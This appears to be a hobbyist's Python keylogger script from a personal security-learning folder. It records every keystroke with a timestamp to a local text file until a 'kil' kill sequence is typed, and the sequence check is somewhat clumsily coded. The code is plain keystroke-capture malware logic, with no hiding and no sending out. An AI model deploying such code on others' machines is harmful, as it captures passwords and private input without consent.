 import keyboard
import datetime
import logging
kill_command = ['k','i','l']
kill_array = []
file_path = "C:\\Users\\baker\\OneDrive\\Documents\\My Stuff\\Personal\\Security Stuff\\security_stuff\\Key_Logger\\array_logged_keys.txt"
access_mode = "a"
file_handle = open(file_path,access_mode)
while True:
    logged_keys = keyboard.read_hotkey(suppress=False)
    date = datetime.datetime.now().strftime('%Y-%m-%d %H:%M:%S.%f')[:-4]
    file_handle.write("{} - {}\n".format(date,logged_keys))
    if logged_keys == kill_command[0]:
        kill_array.insert(0, kill_command[0])
        # kill_array.pop(1)
        print(kill_array)
        kill_array.insert(1, kill_command[1])
        # kill_array.pop(2)
        print(kill_array)
    elif logged_keys == kill_command[2]:
        kill_array.insert(2, kill_command[2])
        #if logged_keys != "p":
            # kill_array.pop(3)
        del kill_array[3:]
        print(kill_array)
    if kill_array == kill_command:
        break